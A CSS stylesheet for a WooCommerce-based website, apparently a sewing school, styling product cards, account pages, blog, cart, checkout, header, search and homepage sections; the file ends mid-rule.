.products.list-view .product-card .product-card-right .star-rating {
  margin: 0px 0px 10px;
}

.products.list-view .product-card {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
}

.product-card-description {
  display: none;
}

.product-card .product-card-right .star-rating {
  margin: auto;
  margin-bottom: 10px;
}

.product-card-img {
  height: 300px;
  border-radius: 17px;
  margin-bottom: 20px;
}

.sccbcon form.woocommerce-ordering select {
  width: 100%;
  border: none;
  float: none !important;
}

.row.flex.shop-controls {
  border: 1px solid #666462;
  border-radius: 12px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
}

.row.flex.shop-controls .ccvc {
  margin-bottom: 0px;
}

.sccbcon form.woocommerce-ordering {
  margin-bottom: 0px;
}

.row.flex.shop-controls .sccbcon {
  box-sizing: border-box;
  padding: 10px;
  height: 100%;
}

.row.flex.shop-controls .sccvcon {
  padding: 10px;
}

.row.flex.shop-controls .sccbcon form {
  float: none !important;
}
li.product.type-product {
  text-align: center;
  height: 100%;
}

/*li.product.type-product .star-rating {
    margin: auto;
}*/
.product-card-img {
  background-size: cover;
  background-position: center;
}

li.product.type-product a {
  color: inherit;
  height: 100%;
}

li.product.type-product h2 {
  font-size: 21px;
  font-weight: 500;
  color: #666462;
}

li.product.type-product span.price {
  font-size: 24px !important;
  color: #666462 !important;
}


/*******************************
================================
My Account
================================
*******************************/

.tctc-button.active {
    color: white;
    background-color: #ccd3ff;
}

.tctc-button {
    width: 100%;
    text-align: center;
    padding: 10px;
    background-color:var(--purpblue);
    box-sizing: border-box;
    color: white;
    transition: 0.5s;
}

.tab-content-table {
    margin-top: 50px;
}

.tctc-button:hover {background-color: #ccd3ff}

.tct-con table#cbr-1 {
    font-size: 15px;
}


.woocommerce-MyAccount-content form input {
    box-sizing: border-box;
    width: 100%;
    padding: 12px;
    border-radius: 5px;
    border: 1px solid #DDDDDD;
    font-size: 16px;
}

.woocommerce-MyAccount-content button.button {
    background-color: var(--orange);
    padding: 10px;
    color: white;
    box-sizing: border-box;
    transition: 0.5s;
}

.woocommerce-MyAccount-content button.button:hover {
    background-color: var(--purpblue);
    color: white;
}

.woocommerce-MyAccount-content p {
    margin-bottom: 10px;
}



nav.woocommerce-MyAccount-navigation li.is-active a{
    background-color: var(--purpblue);
}

nav.woocommerce-MyAccount-navigation li a:hover{
    background-color: var(--purpblue);
}
nav.woocommerce-MyAccount-navigation li a{
    background-color: var(--orange);
    color: white;
    display: flex;
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 10px;
    transition: 0.5s;
}
nav.woocommerce-MyAccount-navigation li:last-child a{
    margin-bottom: 0px;
}



/*******************************
================================
SINGLE BLOG
================================
*******************************/

section.blog-content {
  padding: 100px 0;
}

.blog-cnt {
  border-radius: 6px;
}

.meta-content {
  position: relative;
  min-height: 100px;
}

.post-thumbnail img {
  height: auto;
  border-radius: 6px 6px 0 0;
}

.date-posted {
  position: absolute;
  top: 20px;
  right: 20px;
  width: auto;
  text-align: center;
  font-size: 20px;
  font-weight: 700;
  border-radius: 4px;
  background: white;
  padding: 12px 15px;
}

.bcbtb h1 {
  line-height: 1.2;
  font-weight: 600;
}

.bcbtb .date {
  font-size: 18px;
}
.full-content p {
  font-size: 16px;
  color: #232323;
  margin-bottom: 30px;
  font-weight: 600;
}

.full-content figure {
  margin-bottom: 70px;
}

.full-content {
  padding: 40px 00px 30px;
}

.bcbtb {
  max-width: 850px;
  margin: auto;
}

.opt:before {
  content: "";
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  background-color: #949ff8;
  z-index: -1;
}

.opt h1 {
  background-color: white;
  width: max-content;
  margin: auto;
  box-sizing: border-box;
  padding: 0px 35px;
  color: #111111;
}

.info {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dashed var(--blue);
}

.cat-box {
  display: flex;
}

.cat-box i {
  padding-right: 10px;
}

ul.single-cat-list li:first-child {
  display: block;
}

.info h2 {
  margin: 10px 0 0;
}

blockquote {
  padding: 20px 0 20px 40px;
  position: relative;
  border-left: solid 4px var(--blue);
  margin: 15px 0;
}

/* sidebar */

form.searchform.group {
  width: calc(100% - 10px);
  border: solid 1px #dadada;
  padding: 5px;
  position: relative;
}
form.searchform.group {
  border-radius: 6px;
  border: 1px solid #949ff8;
  box-sizing: border-box;
  padding: 10px 20px;
  max-width: 600px;
  width: 100%;
  margin: auto;
}

input[type="search"] {
  width: 90%;
  border: none;
  line-height: 30px;
  font-size: 16px;
}
input[type="search"] {
  width: 90%;
  border: none;
  line-height: 30px;
  font-size: 16px;
  color: #7d7d7d;
}

input[type="image"] {
  position: absolute;
  top: 5px;
  right: 5px;
}
input[type="image"] {
  position: absolute;
  top: 10px;
  right: 20px;
}

.siderbar-box {
  margin-bottom: 80px;
}
.siderbar-box h3 {
  font-size: 21px;
  font-weight: 700;
  color: #101010;
  border-bottom: 1px solid #707070;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

ul.cat-list {
  margin-top: 10px;
}

ul.cat-list li {
  padding: 15px 0;
}
ul.cat-list li {
  display: flex;
  justify-content: space-between;
  font-size: 14px;
  color: #63636a;
}

ul.cat-list li:hover {
  color: #5c6bc0;
}

del span.woocommerce-Price-amount.amount {
  font-size: 20px;
}

ul.cat-list a {
  font-weight: 600;
  color: #63636a;
}
.rp-details a:hover,
ul.cat-list a:hover {
  color: var(--blue);
}
.rp-details h2 {
  font-size: 16px;
  color: #333333;
  font-weight: 600;
  transition: 0.5s;
}
.recent-posts:hover h2 {
  color: var(--orange);
}
.recent-posts {
  margin: 10px 0;
  display: table;
}

.rp-img,
.rp-details {
  display: table-cell;
  vertical-align: middle;
}

.rp-img {
  width: 25%;
}

.rp-details {
  padding-left: 15px;
}

.recent-posts img {
  width: auto;
  height: 80px;
  object-fit: cover;
  border-radius: 3px;
  filter: grayscale(0);
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.recent-posts img:hover {
  cursor: pointer;
  filter: grayscale(1);
}

.rp-details a {
  color: #333;
}

span.date {
  opacity: 70%;
  font-size: 13px;
  text-align: left;
}

.opic {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 550px;
  margin-bottom: 25px;
}
.single-blog a {
  color: #949ff8;
}

.single-blog .blog-meta .date {
  font-weight: 700;
  color: #111111;
  margin-bottom: 20px;
}

.spaced-content.text-center {
  margin-bottom: 50px;
  box-sizing: border-box;
  padding: 0px 0px;
}

/* archive */

.blog-sng {
  background-color: #f2f2f2;
  margin: 0 0 30px;
  padding: 15px 15px 30px;
  border-radius: 6px;
}

.blog-sng img {
  border-radius: 3px;
  margin-bottom: 10px;
  width: 100%;
  height: auto;
  filter: grayscale(0);
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-sng img:hover {
  filter: grayscale(1);
}

span.date {
  opacity: 70%;
  font-size: 13px;
}

.blog-sng a h2 {
  color: #333;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-sng a h2:hover {
  color: var(--blue);
}

h1.white.relative span {
  color: var(--yellow);
}

/*******************************
================================
Cart
================================
*******************************/
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  thead
  tr
  th {
  background-color: #f8f3ee;
  padding: 30px;
  box-sizing: border-box;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  thead {
  border: none;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
  border: none;
}

tr.woocommerce-cart-form__cart-item.cart_item td {
  padding: 20px;
  box-sizing: border-box;
  border: none;
}

tr.woocommerce-cart-form__cart-item.cart_item:nth-child(even) td {
  background-color: #fbf6f1;
}

tr.woocommerce-cart-form__cart-item.cart_item:nth-child(odd) td {
  background-color: #fffaf5;
}

tr.woocommerce-cart-form__cart-item.cart_item {
  border: none;
}

tbody {
  border: none;
}

td.product-name a {
  color: #ff7800;
}
input#coupon_code {
  width: 100% !important;
  font-size: 20px;
  padding: 10px;
  max-width: 250px;
  background-color: #f2f2f2;
}

td.actions {
  padding: 0px !important;
}

button.button.wp-element-button {
  background-color: #d9d9ff;
  padding: 20px !important;
  box-sizing: border-box;
}

.coupon {
  display: flex;
}
table.shop_table.shop_table_responsive th {
  background-color: #f8f3ee;
  padding: 20px;
}

table.shop_table.shop_table_responsive td {
  padding: 20px;
  background-color: #fdf8f3;
}
.cart-collaterals table {
  border: none !important;
}

td.actions {
  background-color: transparent;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  tbody
  tr:last-child
  td {
  background-color: transparent !important;
}

.cart-custom-wrapper {
  padding: 10px;
  box-sizing: border-box;
  background-color: white;
}

body.woocommerce-cart {
  background-color: #fffaf5;
}

body.woocommerce-cart .breadcrumbs {
  display: none;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  tbody
  tr:last-child
  td {
  border-top: 15px solid #fdf8f3;
}
/*******************************
================================
Check out
================================
*******************************/
td.product-name {
    font-size: 14px;
}

td.product-total {
    font-size: 16px;
}

table.shop_table.woocommerce-checkout-review-order-table tfoot td {
    font-size: 16px;
    padding: 10px;
    box-sizing: border-box;
    width: 50%;
}

table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    padding: 10px;
    width: 50%;
}





body.woocommerce-checkout {
  background-color: #fffaf5;
}
fieldset#wc-stripe-cc-form label {
    font-size: 14px;
}
body.woocommerce-checkout .breadcrumbs {
  display: none;
}

.woocommerce-info {
  background-color: #ffe0f4 !important;
  color: white;
  border-left: 6px solid #d96ab2;
  border-top: 0px;
}
.woocommerce-info a {
  color: white;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  font-family: WooCommerce;
  content: "\e028" !important;
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 1.5em;
  color: white !important;
}
form.checkout.woocommerce-checkout {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}

.cnt_50 .col-1 {
  width: 100% !important;
}
.cnt_50 .col-2 {
  width: 100% !important;
}

.cnt_50 .col2-set {
  display: flex;
  flex-wrap: wrap;
}

form.checkout.woocommerce-checkout input {
  background-color: #f2f2f2;
  border: none;
  border-top: 1px solid #dedede;
  padding: 10px;
  box-sizing: border-box;
  font-size: 14px;
}
table.shop_table.woocommerce-checkout-review-order-table {
  border: none;
}

table.shop_table.woocommerce-checkout-review-order-table td {
  padding: 15px;
  border: none;
  box-sizing: border-box;
}

table.shop_table.woocommerce-checkout-review-order-table th {
  background-color: #f8f3ee;
  padding: 15px;
  box-sizing: border-box;
}

table.shop_table.woocommerce-checkout-review-order-table
  tbody
  tr.cart_item:nth-child(odd) {
  background-color: #fdf8f3;
}

table.shop_table.woocommerce-checkout-review-order-table
  tbody
  tr.cart_item:nth-child(even) {
  background-color: #fbf6f1;
}
table.shop_table.woocommerce-checkout-review-order-table {
  border-spacing: 0;
  border-collapse: collapse;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 700;
  border: none;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot td {
  background-color: #fffaf5;
}
form.checkout.woocommerce-checkout textarea {
  background-color: #f2f2f2;
  border: none;
  border-top: 1px solid #dedede;
  padding: 10px;
  box-sizing: border-box;
  font-size: 14px;
}

fieldset#wc-stripe-cc-form .form-row.form-row-wide {
    padding: 5px!important;
}

fieldset#wc-stripe-cc-form .form-row.form-row-wide {
    margin-bottom: 5px!important;
}


    .form-row-first {
        width: 100%!important;
            box-sizing: border-box;
    padding: 5px!important;

    }
        .form-row-last {
        width: 100%!important;
            box-sizing: border-box;
    padding: 5px!important;
    }
ul.wc_payment_methods.payment_methods.methods {
    padding: 0px!important;
}

li.wc_payment_method {
    background-color: #f5f0eb;
}

.payment_box.payment_method_stripe {
    background-color: #faf5f0!important;
}

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    border-bottom-color: #faf5f0;
}

.payment_box p {
    color: black!important;
}

.payment_box.payment_method_stripe {}

.payment_box.payment_method_ppcp-gateway {
    background-color: #faf5f0!important;
}

input#payment_method_stripe {}

li.wc_payment_method .input-radio {
    margin-left: 10px!important;
}

table.shop_table.woocommerce-checkout-review-order-table {
    margin-bottom: 0px;
}
td.product-name {
    font-size: 16px;
}

td.product-total {
    font-size: 16px;
}
ul.wc-item-meta {
    display: none;
}
p.woocommerce-customer-details--phone {
    color: black;
}

p.woocommerce-customer-details--email {
    color: black;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    margin-bottom: 25px;
    margin-top: 25px;
    color: black;
    text-align: center;
    font-size: 25px;
    font-weight: 500;
}

p.woocommerce-customer-details--phone {
    color: black;
}

p.woocommerce-customer-details--email {
    color: black;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    margin-bottom: 25px;
    margin-top: 25px;
    color: black;
    text-align: center;
    font-size: 25px;
    font-weight: 500;
}

.woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1 h2 {
    font-size: 20px;
    font-weight: 600;
}

h2.woocommerce-column__title {}

.woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 h2 {
    color: black;
    font-weight: 600;
}



/*******************************
================================
private tuition
================================
*******************************/
p.ptnr label:first-child input {
    margin-bottom: 25px;
}


.pt-gallery-con {
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(1, 1fr);
  grid-template-areas: 
    "A"
    ;
  gap: 10px; /* Adjust as needed */
}

#A {
  grid-area: A;
}

#B {
  grid-area: B;
  display:none;
}

#C {
  grid-area: C;
  display:none;
}

#D {
  grid-area: D;
  display:none;
}

#E {
  grid-area: E;
  display:none;
}



.pt-gallery-img img {
    object-fit: cover;
    height: 100%;
    width: 100%;
}


svg.private-decor-one {
     height: 80%;
    position: absolute;
    top: 71%;
    width: 100%;
}

svg.private-decor-two {
    position: absolute;
    right: -20px;
    bottom: -260px;
}
svg.private-decor-three {
    position: absolute;
    left: -232px;
    top: 285px;
    display: none;
}

/*******************************
================================
Blog
================================
*******************************/

.opic.relative .date {
  width: fit-content;
  box-sizing: border-box;
  padding: 10px 12px;
  background-color: white;
  position: absolute;
  bottom: -35px;
  left: 50%;
  transform: translate(-50%, 0px);
}

.blog-excerpt p {
  font-size: 12px;
  color: #6f7775;
}
.spaced-content.text-center:hover a {
  color: var(--orange);
}
.button-container {
  text-align: center;
}

.button-container button {
  border: 1px solid #dddddd;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-size: 18px;
  transition: 0.5s;
}

.button-container button.active {
  color: white;
  background-color: var(--orange);
  border: none;
}

button.container-button:hover {
  background-color: var(--orange);
  color: white;
}



/*******************************
================================
HEADER
================================
*******************************/
button.cart-icon-button.relative {
    margin-right: 20px;
}



header#masthead {
  padding: 20px 0;
  background-color: white;
}

.header-bar-menu {
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: space-between;
}

.site-branding {
  width: 160px;
  height: auto;
}

.header-btn-row {
  display: flex;
  align-items: center;
}

ul#primary-menu {
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
}

nav#site-navigation {
  position: absolute;
  width: 100%;
  left: 0;
  background: #fff;
  top: 73px;
  border-top: solid 1px #ccc;
  box-shadow: 0px 5px 10px 0px rgb(0 0 0 / 10%);
}

.menu-primary-menu-container {
  padding: 30px 0;
}

ul#primary-menu li {
  padding: 10px 0;
}

ul#primary-menu a {
  color: #000;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

ul#primary-menu a:hover,
ul#primary-menu li.current-menu-item a {
  color: var(--blue);
}

.cart-icon button {
  border: none;
  background: none;
  margin: 0 10px;
}

.search-icon button {
  background: none;
  border: none;
  margin: 0 10px;
  display: flex;
}

.search-icon a,
.cart-icon a {
  color: #000;
  font-size: 22px;
  background: none;
}

.search-icon a:hover,
.cart-icon a:hover {
  color: var(--blue);
}

.header-btn button {
  border: none;
  background: transparent;
  padding: 0;
  margin: 0;
}

.header-btn button a {
  color: var(--blue);
  border: solid 2px var(--blue);
  padding: 5px 15px;
  border-radius: 13px;
  background: #fff;
  display: block;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-btn button a:hover {
  color: #fff;
  background-color: var(--blue);
}

.header-btn {
  display: none;
}

.main-menu nav#site-navigation {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.main-menu.active nav#site-navigation {
  max-height: 5000px;
}

div#mobile-btn.active span.line-two {
  width: 0;
}

div#mobile-btn.active span.line-one {
  transform: rotate(45deg);
  top: 8px;
}

div#mobile-btn.active span.line-three {
  transform: rotate(-45deg);
  top: 8px;
}

.mobile-nav span {
  width: 25px;
  height: 2px;
  background: #000;
  position: absolute;
  border-radius: 3px;
  top: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.mobile-nav {
  position: relative;
  height: 20px;
  width: 20px;
}

.mobile-nav span.line-two {
  top: 8px;
}

.mobile-nav span.line-three {
  top: 16px;
}

.header-btn-row button a,
.header-btn-row button {
  padding: 0 5px;
  margin: 0;
}

.header-search-con.flex {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  z-index: 998;
  background-color: rgba(255, 255, 255, 0.8);
  display: none;
}

.header-search-con.flex .content_wrap {
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
}

.header-search-con.flex.active {
  display: flex;
}

form.header-search-form {
  width: 90%;
  margin: auto;
}

input.hsfi {
  border-bottom: 1px solid #7a7a7a;
  width: 100%;
  font-size: 34px;
  text-align: center;
  color: #7a7a7a !important;
}

header#masthead * {
  z-index: 30;
}

/* Hide all sub-menus initially */
.menu-item-has-children .sub-menu {
  display: none;
  background-color: #fff;
  padding: 10px;
  border-radius: 5px;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

/* Show sub-menu when parent is hovered */
.menu-item-has-children:hover > .sub-menu {
  display: block;
}

/* Nested sub-menu positioning */
.menu-item-has-children .menu-item-has-children .sub-menu {
  right: -125px;
  top: 0;
  z-index: 40 !important;
}
.menu-item-has-children:hover {
  z-index: 40 !important;
}

/* Nested sub-menu positioning */
.menu-item-has-children li.menu-item-has-children {
  position: relative;
}

/* Dropdown Menu Styles */


ul#primary-menu .sub-menu li {
  display: block;
  position: relative;
}

ul#primary-menu .has-children:hover > .sub-menu {
  display: block;
}

/*******************************
================================
Search
================================
*******************************/
.occ.search-card {
    width: 100%;
}


.occ.search-card .classes-details {
  padding: 10px;
  margin-bottom: 5px;
}

.occ.search-card .c-img.relative span {
  left: 0px;
}

.occ.search-card .c-img.relative span.white {
  left: unset;
  right: 0px;
}
.filter-card {
  background-color: var(--purpblue);
  width: 100%;
  text-align: center;
  transition: 0.5s;
}
.filter-card a {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  box-sizing: border-box;
  transition: 0.5s;
}
.filter-card a.active {
  background-color: blueviolet;
}

.search-filter-con {
  width: 100%;
  max-width: 800px;
  margin: auto;
}

.filter-card-con {
  width: 100%;
  margin: 5px;
  box-sizing: border-box;
}

.filter-card:hover {
  background-color: blue;
}

div#posts-navigation {
  display: flex;
  justify-content: center;
  align-items: center;
}

div#posts-navigation button {
  padding: 10px;
  margin: 5px;
  border: none;
  border-radius: 5px;
  transition: 0.5s;
}

div#posts-navigation .prev-page {
  background-color: lightcyan;
}

div#posts-navigation .next-page {
  background-color: navajowhite;
}

div#posts-navigation button:hover {
  color: white;
  background-color: #ff7800;
}

.nav-links .nav-previous a {
  width: auto;
  margin: 5px;
  padding: 10px;
  border-radius: 5px;
  background-color: beige;
  transition: 0.5s;
}

.nav-links .nav-previous a:hover {
  background-color: #ff7800;
  color: white;
}
.nav-links .nav-next a {
  margin: 5px;
  width: auto;
  padding: 10px;
  border-radius: 5px;
  background-color: beige;
  transition: 0.5s;
}

.nav-links .nav-next a:hover {
  background-color: #ff7800;
  color: white;
}

/*******************************
================================
HOMEPAGE HERO
================================
*******************************/
button.hero a:hover {
    background-color: var(--purpblue);
    border-color: var(--purpblue);
}

button a:hover {
    background-color: var(--purpblue);
    color: white!important;
}

section.hero {
  padding: 100px 0;
  background-color: var(--purple);
}

section.hero .row {
  display: flex;
  align-items: center;
}

.hero-text h1 {
  color: var(--orange);
  font-size: 60px;
}

.hero-text h3 {
  font-weight: 400;
  font-size: 30px;
  line-height: 1.2;
  margin: 30px 0;
}

button.hero {
  background: transparent;
  border: none;
}

button.hero a {
  background: var(--orange);
  border: solid var(--orange) 2px;
  color: #fff;
  font-size: 30px;
  padding: 5px 20px;
  border-radius: 10px;
}

.hero-img {
  text-align: center;
}

/*******************************
================================
HOMEPAGE ABOUT US
================================
*******************************/

section.about-us {
  background: var(--off-white);
  padding: 100px 0;
}

section.about-us .row {
  display: flex;
  align-items: center;
}

ul.box-with-img {
  padding: 0;
  margin: 0;
  list-style: none;
}

ul.box-with-img li {
  position: relative;
  padding: 25px 0 25px 70px;
  line-height: 1.3;
  font-size: 20px;
}

ul.box-with-img li:before {
  content: "";
  background-image: url(/wp-content/uploads/2023/06/sewing-icon.png);
  width: 70px;
  height: 70px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  top: 20px;
}

/*******************************
================================
HOMEPAGE CLASSES
================================
*******************************/

section.classes {
  padding: 100px 0;
  background-color: var(--purple);
}

.title-mid {
  text-align: center;
  margin: 0 auto 50px;
  max-width: 750px;
  padding: 0 20px;
}

.orange {
  color: var(--orange);
}

h1 {
  font-size: 50px;
  font-weight: 500;
}

h2 {
  font-weight: 300;
  line-height: 1.2;
  font-size: 22px;
}

.classes-box .cnt_33 {
  margin: 0 0 50px;
}

.class-inner {
  margin: 15px;
  background: #fff;
  box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
  position: relative;
  border-radius: 12px;
  border: 1px solid #f2f2f2;
  height: 100%;
}

.img-area img {
  height: 180px;
  width: 100%;
  object-fit: cover;
  border-radius: 6px 6px 0 0;
}

.class-details {
  padding: 30px 40px 20px;
  position: relative;
}

.class-details a {
  color: #000;
}

h3 {
  font-weight: 400;
  font-size: 20px;
}

.class-details p {
  color: #000;
  line-height: 1.3;
  font-weight: 200;
  font-size: 15px;
  margin-top: 10px;
}

.class-btn {
  text-align: center;
  margin-top: 10px;
  position: absolute;
  width: 100%;
  bottom: -20px;
}

button a {
  background: var(--orange);
  padding: 5px 20px;
  color: #fff;
  border-radius: 6px;
  font-size: 18px;
  display: block;
}

.section-end {
  text-align: center;
  margin: 100px 0 0;
}

.class-type-price {
  position: absolute;
  top: -20px;
  width: 100%;
  left: 0;
  display: flex;
  justify-content: space-between;
}

span.class-type {
  padding: 6px 18px;
  background: #ff7ed1;
  color: #fff;
  font-size: 15px;
  border-radius: 6px;
  margin-left: 10px;
}

span.class-price {
  padding: 6px 18px;
  background: #f8f9fa;
  color: #000;
  font-size: 15px;
  border-radius: 6px;
  margin-right: 10px;
}

.class-timing {
  display: flex;
  justify-content: space-between;
  font-size: 15px;
  color: #797979;
  margin: 0 0 10px;
}

.class-timing i {
  color: var(--orange);
  margin-right: 6px;
}

.class-details h3 {
  font-weight: 700;
  font-size: 23px;
  line-height: 23px;
  color: #212529;
  margin: 20px 0 10px;
}
table#cbr-1 td {
  font-weight: 500;
  line-height: 1.2;
}
section.breadcrumbs {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.product-img-con {
  height: 250px;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  margin-bottom: 20px;
}
div#product-carousel li {
  height: auto;
}

/*******************************
================================
HOMEPAGE TESTIMONIALS
================================
*******************************/

section.testimonials {
  padding: 0 0 100px;
  background: var(--off-white);
}

div#testimonials-carousel {
  z-index: 9;
}

.testimonial-big-box {
  max-width: 750px;
  margin: 0 auto;
  position: relative;
  padding: 75px 0 0;
  border-radius: 30px;
}

.testimonial-inner {
  background: var(--purple);
  padding: 0px 50px 50px;
  text-align: center;
  border-radius: 50px;
}

.testimonial-inner:before {
  content: "";
  width: 100%;
  height: 140px;
  top: 70px;
  left: 0;
  position: absolute;
  background: var(--off-white);
}

.testimonial-inner:after {
  content: "";
  width: 100%;
  height: 100px;
  top: 160px;
  left: 0;
  position: absolute;
  background: var(--purple);
  border-radius: 50px;
}

.testimonial-img {
  width: 100%;
  text-align: center;
  min-height: 150px;
}

.testimonial-img img {
  width: 150px;
}

.testimonial-box p {
  color: #000;
  font-size: 21px;
  font-weight: 400;
  line-height: 1.3;
  margin-top: 20px;
}

.testimonial-box span {
  line-height: 50px;
  font-size: 20px;
  color: var(--orange);
  font-weight: 200;
}

section.testimonials button.glide__bullet {
  width: 30px;
  height: 30px;
  background: #fff;
  border-radius: 50%;
  margin: 0 10px;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

section.testimonials button.glide__bullet.glide__bullet--active,
section.testimonials button.glide__bullet:hover {
  background: var(--orange);
  cursor: pointer;
}


/*******************************
================================
HOMEPAGE PRODUCTS
================================
*******************************/


.product-box-con {
    padding: 10px;
    box-sizing: border-box;
    height: 100%;
}

.product-box {
    border-radius: 10px;
    background-color: white;
    padding: 25px;
    box-sizing: border-box;
    height: 100%;
    max-width: 470px;
    width: 100%;
    margin: auto;
}

.product-box img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    border-radius: 10px;
}

.product-box a {
    width: 100%;
    background-color: var(--orange);
    padding: 15px 10px;
    box-sizing: border-box;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    font-size: 16px;
    align-items: center;
    color:white!important;
}

.product-box a i {
    margin-left: 10px;
}

.product-box a:hover {
    background-color: var(--purpblue);
}

















section.store .class-btn {
    position: static;
}
.slide-gap {
  margin: 10px;
}

.product-area {
  position: relative;
  display: flex;
  vertical-align: top;
  width: 100%;
  height: 100%;
  padding: 19px 20px 16px 20px;
  background-color: #fff;
  border: 1px solid var(--orange);
  border-radius: 10px;
  overflow: hidden;
  flex-direction: column;
  box-sizing: border-box;
}

section.store {
  padding: 100px 0;
  background: var(--purple);
}

.store-main {
  padding: 0 30px;
}

.product-details h4 {
  color: #000;
  font-size: 15px;
  line-height: 1.2em;
  font-weight: 500;
}

.product-details span.price {
  position: relative;
  display: flex;
  font-size: 16px;
  color: #000;
  margin: 13px 0 0;
}

.product-category {
  padding: 0 0 10px;
}

.product-category a {
  font-size: 11px;
  line-height: 1.364em;
  font-weight: 400;
  letter-spacing: 0.035em;
  text-transform: uppercase;
  display: inline-flex;
  vertical-align: middle;
  flex-wrap: wrap;
  color: #6d758d;
}

.learn-more-btn {
  padding: 20px;
  border-radius: 0 0 8px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-image: linear-gradient(
    to bottom,
    transparent 0 50%,
    var(--orange) 50% 100%
  );
  background-size: 100% 200%;
  background-position: 50% 0%;
  transition: background-position 0.45s cubic-bezier(0.51, 0.56, 0.04, 0.9),
    color 0.25s ease-out !important;
}

.product-area:hover .learn-more-btn {
  background-position: 50% 100%;
}

.learn-more-btn a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #fff;
  opacity: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.product-area:hover .learn-more-btn a {
  opacity: 1;
}

.product-area:hover .product-details {
  transform: translateY(-60px);
}

.product-area:hover .product-img {
  transform: translateY(-20%);
}

.product-img,
.product-details {
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.store-main .glide__arrows {
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

.store-main .glide__arrows button.glide__arrow {
  font-size: 40px;
  padding: 0 20px;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.store-main .glide__arrows button.glide__arrow:hover {
  color: var(--orange);
  cursor: pointer;
}


.row.shop-row .content-area {
    width: 100%;
}

.row.shop-row #main {
    display: flex;
    flex-wrap: wrap;
}

.row.shop-row #main header.woocommerce-products-header {
    display: none;
}





/*******************************
================================
HOMEPAGE NEWS
================================
*******************************/

section.news {
  padding: 100px 0;
  background: var(--off-white);
}

.blog-gap {
  margin: 15px;
}

.blog-box {
  background: #fff;
  padding: 10px;
  border-radius: 8px;
  box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
}

.blog-box img {
  height: 250px;
  width: 100%;
  object-fit: cover;
  border-radius: 8px;
}

.blog-description {
  position: relative;
}

.blog-description span.date {
  position: absolute;
  top: -20px;
  right: 10px;
  background: var(--purple);
  padding: 5px 10px;
  opacity: 1;
}

ul.category {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.category a {
  font-size: 11px;
  line-height: 1.364em;
  font-weight: 400;
  letter-spacing: 0.035em;
  text-transform: uppercase;
  display: inline-flex;
  vertical-align: middle;
  flex-wrap: wrap;
  color: #6d758d;
  margin: 10px 0 20px;
}

.blog-description h3 a {
  color: #000;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-description h3 a:hover {
  color: var(--orange);
}

.blog-description p {
  color: #000;
  font-size: 15px;
  opacity: 80%;
  margin: 0 0 15px;
}

.hbi-con {
  height: 300px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.blog-box.relative span.date {
    position: absolute;
    top: 0px;
    right: 0px;
    background: var(--purple);
    padding: 5px 10px;
    opacity: 1;
